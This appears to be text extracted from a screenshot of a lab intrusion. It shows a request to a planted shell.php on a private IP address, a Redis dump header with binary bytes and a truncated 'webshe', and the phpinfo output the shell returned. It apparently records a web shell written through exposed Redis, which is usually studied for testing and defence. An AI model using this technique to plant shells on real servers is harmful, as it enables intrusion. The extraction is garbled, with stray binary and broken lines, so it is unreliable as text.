 192.168.52.132/shell.php
REDIS0008� redis-ver4.0.6� redis-bits�@�ctime��_�used-mem�X��aof-preamble���webshe
PHP Version 5.4.16
php
System Linux localhost.localdomain 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8
23:39:32 UTC 2018 x86_64
Build Date Apr 1 2020 04:08:16
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File /etc
(php.ini) Path
Loaded Configuration File /etc/php.ini
Scan this dir for /etc/php.d
additional .ini files
Additional .ini files parsed /etc/php.d/curl.ini, /etc/php.d/fileinfo.ini, /etc/php.d/json.ini, /etc/php.d
/phar.ini, /etc/php.d/zip.ini
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525